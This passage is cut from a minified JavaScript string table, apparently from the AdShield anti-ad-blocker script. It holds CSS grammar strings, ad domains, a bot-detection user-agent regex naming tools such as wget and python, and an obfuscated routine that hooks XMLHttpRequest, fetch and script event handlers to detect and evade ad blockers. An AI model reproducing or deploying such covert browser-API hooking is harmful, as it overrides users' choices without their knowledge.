}","getSlots","https://consent.northantstelegraph.co.uk","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","scale3d( [<number>|<percentage>]#{3} )","substringToPos","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","ads.blogherads.com","<length>|auto","last_processed_rules_count","window.parent._df.t","agrvt.com","Terminate - keep original acceptable ads","<color> <color-stop-length>?","sdk_version","truvidplayer.com","set ","offset","HTMLMediaElement_src","<'align-content'> <'justify-content'>?","none|<transform-list>","static.criteo.net","imasdk.googleapis.com","scaleY( [<number>|<percentage>] )","outerHTML","inmobi.com","[AdShield] Failed to log missing prev_scp:","arguments","xhr_hookPage","proper.io","protectCss","<script>","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","Nth","Window_setInterval","Element_removeAttribute","div {}","auto|<length-percentage>","DocumentFragment_querySelectorAll","<forgiving-selector-list>","cmVzZXJ2ZWQx","<length-percentage>","<html><head></head><body></body></html>","percentage-token","<'bottom'>","HTMLAnchorElement_protocol","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","adshield","normal|<number>|<length>|<percentage>","unrulymedia.com","v7.5.149","debug","logicieleducatif.fr","https://static.dable.io/dist/plugin.min.js","<time>|none|x-weak|weak|medium|strong|x-strong","Failed to load profile: ","loc","eval","set-cookie-parser encountered an error while decoding a cookie with value '","allowRunInIframe","api.rlcdn.com","content-box|padding-box|border-box","ads-twitter.com","<'border-top-color'>","border-box|content-box|margin-box|padding-box","<'align-self'>|anchor-center","https://cmp.myhomebook.de",'[id^="dfp-ad-"]',"div","middle","toggle","use","<number-one-or-greater>","pubkey","<single-animation-direction>#","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","<'margin'>","important","<font-weight-absolute>|bolder|lighter","getSlotId","nexx360.io","ownerNode","DisallowEmpty",'"],[class*="',"stickyadstv.com","<'padding-left'>{1,2}","fetch_hookPage","setSourceContent","webkitResolveLocalFileSystemURL","memory","none|[<shape-box>||<basic-shape>]|<image>","compareByOriginalPositionsNoSource","<'min-width'>","Generator is already executing.","the-ozone-project.com","mailto:","min( <calc-sum># )","translateZ( <length> )","send","check","immediate","smartadserver.com","<'margin-left'>{1,2}","json","HTMLTableSectionElement","Not a Declaration node","skimresources.com","Document_getElementById","<relative-real-selector-list>","cmp.osano.com","Type","; Partitioned","<'border-width'>","cmVzZXJ2ZWQxT3V0cHV0","matchProperty","recoverAds","Selector is expected","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","<-ms-filter-function>+","atrulePrelude","domAutomationController","rhombusads.com",'"inventories"',"<'opacity'>","decodeUrl","[CMP Log] Error: ","<'max-width'>","connection","petbook.de","lastIndexOf","setRequestHeader","content-box|border-box","7bcZbQI","active","#as_domain","Element_tagName","match.rundsp.com","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","<'max-block-size'>",".pages.dev","20030107","Exception occurred in hooked property ","matches","YmphM3prZnZxbHRndTVzdzY3OG4=","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","AdThrive_","consumeUntilBalanceEnd","khz","<length> <length>?","safeframe.googlesyndication.com","is_brave","Array","none|all|[digits <integer>?]","generic( kai )|generic( fangsong )|generic( nastaliq )","mediaText","systemLanguage","skipValidation","auto|none|scrollbar|-ms-autohiding-scrollbar","script","HTMLAnchorElement_pathname","gemius.pl","<generic>","pmdstatic.net","JSON_stringify","done","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","reserved2","<'inset-inline-start'>","quantumdex.io","Function_toString"," requestBids.before hook: ","__proto__","[AdBlockDetector] Request adblock detected. ","[AdBlockDetector] Cosmetic adblock detected","At-rule `@","<'top'>{1,4}","[native code]","https://consent.lep.co.uk","CAN_content","forEachRight","auto|[over|under]&&[right|left]?","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","Window_open","none|<filter-function-list>|<-ms-filter-function-list>","poster","Element_matches","https://ad-delivery.net/px.gif?ch=1","deg","onerror","<custom-ident>","grad","HTMLFormElement_target","SYN","Range_createContextualFragment","protectedHeader","gpt","layer(","` should contain a prelude","<empty string>","https://hb.minutemedia-prebid.com/hb-mm-multi","hasAttribute","Blocked prebid request for ","value","abc","gdprApplies","imprnt-cnt","fetch: ","originalUrl","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","[<image>|<string>] [<resolution>||type( <string> )]",'[id^="gpt_ad_"]',"gstatic.com","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","onClickAutoRecovery","auto|never|always|<absolute-size>|<length>","Dimension","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","gigacalculator.com","<counter-style>|<string>|none","8573741755808484570000","strict","Proxy","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","freestar",'"><\/script>',"go.affec.tv","advertisement__label","N is expected","normal|bold|<number [1,1000]>","reserved1Input","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","Layer","ar-yahoo-v1","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","isElementDisplayNoneImportant","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","as_handler_set","__as_ready_resolve","cssRules","7879092MznIFM","allowInterstitial","onetrust-","push","cover|contain|entry|exit|entry-crossing|exit-crossing","Request","normal|auto|<position>","isFirefox","v9-","<bg-image>#","undertone.com","https://exchange.kueezrtb.com/prebid/multi/","focus/","HTMLElement","option sameSite is invalid","cp.edl.co.kr","im-apps.net","element out of viewable window","opr","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","hadronid.net","flux-cdn.com","b3V0cHV0","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","Window_name","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","isChannelConnected","__fpjs_d_m","create","class extends self.XMLHttpRequest","<media-query>#","https://ap.lijit.com/rtb/bid","resolve","_isTcfNeeded","slot","window.top.apstag.runtime.callCqWrapper","minutemedia-prebid.com","workers.dev","readystatechange","setInterval","ad-","https://ghb.adtelligent.com/v2/auction/","cap","Identifier is expected","childNodes","https://ssb-global.smartadserver.com/api/bid","RunPerfTest","Rule","matchRef","logCmpBlockingStatus","nowrap|wrap|wrap-reverse","<'max-height'>","sunderlandecho.com","Scope","errorTrace","low","SYN_URG","as_console"," used missed syntax definition ","__as_is_xhr_loading","[contextual|no-contextual]","Brian Paul","none|[crop||cross]","sddan.com","axelspringer.com","playwire.com","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","anonymised.io","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","travelbook.de","lvw","domain switch: ignore","isInIframe","<url>|<string>","print","HTMLTemplateElement","disallowEmpty","botd","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","consumeUntilLeftCurlyBracketOrSemicolon","publisherId","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","none|<shadow-t>#","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","structure","as_trace_id","phantomas","hooked_page",", width: ","scaleZ( [<number>|<percentage>] )","ar-v1","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","pop","MessageEvent","normal|light|dark|<palette-identifier>","halifaxcourier.co.uk","Element_setAttribute",")-token","grayscale( <number-percentage> )","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","any","adshield_apply","auto|text|none|contain|all","<html","Field `",'<div class="CAN_content">',"aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","getWindowId","xlink:href","signalStatus","omnitagjs.com","normal|[fill||stroke||markers]","var( <custom-property-name> , <declaration-value>? )","bidswitch.net","[csstree-match] BREAK after ","HTMLAnchorElement_search","chrome","contains","scale( [<number>|<percentage>]#{1,2} )","getTime","x-frame-width","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","normal|spell-out||digits||[literal-punctuation|no-punctuation]","tagan.adlightning.com","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","avplayer.com","http://api.dable.io/widgets/","33across.com","sp.","DOMParser","<number-zero-one>","enjgioijew","responseXML","<'min-inline-size'>","MSG_ACK_INVISIBLE","normal|italic|oblique <angle>{0,2}","Equal sign is expected","Number","odd","em1wYw==","didomi-","auto|avoid","text/html","_names","[<compound-selector>? <pseudo-compound-selector>*]!","HTMLSourceElement_srcset",".workers.dev","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","nightmarejs","fminer","android","doubleclick.net","normal|<length-percentage>","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","enums","Semicolon or block is expected","googletag cmd unshift failed : ","none|auto|textfield|menulist-button|<compat-auto>","Hex digit or question mark is expected","XMLHttpRequest","auto|normal|none","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","Multiplier","cachedAt","r script executed more than once","sourceMapURL could not be parsed","/sodar/sodar2","applySourceMap","rotateY( [<angle>|<zero>] )","Expected more digits in base 64 VLQ value.","headers","<media-not>|<media-and>|<media-or>|<media-in-parens>","(-token","3696700lUiRaQ","Unexpected input","reset","logs-partners.coupang.com","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","Mesa OffScreen","unsortedForEach","window.Notification is undefined","load","Element_attributes",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: 